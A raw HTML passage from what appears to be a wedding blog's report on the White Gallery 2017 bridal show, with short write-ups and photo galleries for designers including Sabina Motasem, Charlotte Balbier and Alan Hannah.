				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0085.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0085.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0085-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0085-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0085-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_87  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">www.zetterbergcouture.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_65">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_72  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_27 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_88  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>Valentina Gari at IR de Bundo</h5>
<p><a href="http://www.raimonbundo.com/index.php?option=com_content&amp;view=article&amp;id=143&amp;Itemid=121&amp;lang=en" target="_blank" rel="noopener">IR de Bundo</a> has an array of simply gorgeous dresses, this one by Barcelona based designer Valentina Gari really caught my eye. I loved this design for its seventies vibe, the long cuff sleeves with the buttons, the split in the fabric, the neckline&#8230;perfect for a winter wedding. Valentina says she draws her style on simplicity and serenity from classic lines and fresh fabrics with movement. Sums up this dress perfectly.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_173">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0032.jpg" alt="Valentina Gira at IR de Bundo at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0032.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0032-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0032-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0032-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0032-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_174">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0033.jpg" alt="Valentina Gira at IR de Bundo at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0033.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0033-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0033-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0033-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0033-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_89  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at  <a href="http://www.raimonbundo.com/index.php?option=com_content&amp;view=article&amp;id=143&amp;Itemid=121&amp;lang=en" target="_blank" rel="noopener">www.raimonbundo.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_66">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_73  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_90  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: right;">Follow IR de Bundo on Instagram</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_74  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_bg_layout_light">
				
				
				 <li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_0'><a
              href='https://www.instagram.com/raimonbundonovias/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li> 
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_67">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_75  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_28 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_91  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>SABINA MOTASEM</h5>
<p>Celebrating her 10th year in bridal fashion lovely, lovely <a href="https://www.motasem.co.uk/" target="_blank" rel="noopener">Sabina Motasem</a> shared a sneak preview of her 2018 Collection Siren at White Gallery.</p>
<p>Sabina and her team were starting to relax at the end of the very first day with a glass of bubbly, well why not!  We had a great chat and a bit of a giggle too. The collection is inspired by modern-day muses and is a beautiful array of feminine young designs. I really loved this new style the Valetti dress in duck egg blue satin. The Siren collection also includes slinky and bold separates, high low skirts, pretty silk cami tops and gold sequinned Studio 54 style dresses.</p>
<p>Sabina will be adding more styles to the Siren collection, launching the full collection in style at a special 10 year anniversary party later in the year. The Siren collection will be available at selected stockists to be announced. So keep an eye out on her instagram for the full launch, we are excited to see it.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_175">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0105.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0105.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0105-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0105-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0105-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0105-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_176">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0104.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0104.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0104-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0104-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0104-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0104-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_68">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_76  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_177">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0106.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0106.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0106-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0106-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0106-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0106-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_77  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_178">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0107.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0107.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0107-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0107-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0107-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0107-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_69">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_78  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_92  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.motasem.co.uk/" target="_blank" rel="noopener">www.motasem.co.uk</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_70">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_79  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_29 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_93  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>CHARLOTTE BALBIER</h5>
<p>A familiar face at White Gallery, was lovely <a href="http://www.charlottebalbier.com/" target="_blank" rel="noopener">Charlotte Balbier</a> whose own amazing wedding I had the pleasure of being involved in a few years ago. It was lovely to see her and her gorgeous bump! Looking fabulous and still rocking a killer pair of heels even though she is pregnant. As always Charlotte and her team (including her lovely cousin Lucy and her Aunt) treat visitors to the stand with a stunning catwalk show. We enjoyed the show along with a bottle of her trademark pink lemonade with stripy straws, pretty branded love heart sweets and a very tasty pretty ribbon tied wedding cake biscuits by<a href="https://www.etsy.com/uk/shop/ForestCakeCrafts?ref=hdr_shop_menu" target="_blank" rel="noopener"> Forest Cake Crafts</a>.</p>
<p>The latest collection by Charlotte Balbier Bohemian Blush is an eclectic and pretty array of dresses, I particularly loved the statement pink tulle dresses, the applique lace bodices, the trademark separates collection and the beautiful shapes. My absolute favourite was a design called <a href="http://www.charlottebalbier.com/products/bohemian-blush/13/romy/115/" target="_blank" rel="noopener">Romy</a>, a stunning slim fit lace dress with a cute lace cape&#8230;love a dress with a cape!</p>
<p>If you love these designs, check out this recent <a href="http://adoredbride.com/skylines-sky-blue-shoes-oh-me-oh-my-wedding" target="_blank" rel="noopener">real wedding </a>on Adored Bride featuring a bride in her gorgeous Charlotte Balbier dress.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_179">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0006.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0006.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0006-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0006-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0006-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_180">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0005.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0005.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0005-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0005-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0005-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0005-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_181">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0008.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0008.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0008-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0008-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0008-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_71">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_80  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_182">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0007.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0007.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0007-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0007-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0007-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0007-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_81  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_183">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0009.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0009.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0009-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0009-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0009-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0009-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_72">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_82  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_184">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0013.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0013.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0013-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0013-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0013-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_73">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_83  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_185">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0014.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0014.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0014-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0014-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0014-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0014-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_186">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0019.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0019.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0019-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0019-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0019-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0019-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_187">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0010.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0010.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0010-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0010-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0010-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0010-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_84  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_188">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0015.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0015.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0015-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0015-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0015-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0015-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_189">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0020.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0020-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0020-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0020-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0020-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_190">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0012.jpg" alt="Charlotte Balbier at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0012.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0012-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0012-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0012-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0012-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_74">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_85  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_94  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.charlottebalbier.com/" target="_blank" rel="noopener">www.charlottebalbier.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_75">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_86  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_30 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_95  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ALAN HANNAH</h5>
<p>I absolutely loved the collection from <a href="http://www.alanhannah.co.uk/" target="_blank" rel="noopener">Alan Hannah</a>, the trend for big bows wereon show and in particular I adored this stunning statement dress, a beautiful silk dress with hand painted hydrangeas. The stand was exceptionally busy but Alan kindly took the time to tell us that every year they try to do a hand painted design for their stunning catwalk show at White Gallery.</p>
<p>The Bridal brand was established in the late eighties. The husband and wife team Alan and Marguerite are really passionate about ensuring the independence and quality of their label and have invested in modern production and training techniques to enable them to continue making the gowns here in London at their bespoke headquarters.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_191">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0029.jpg" alt="Alan Hannah at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0029.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0029-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0029-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0029-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_192">
				
				
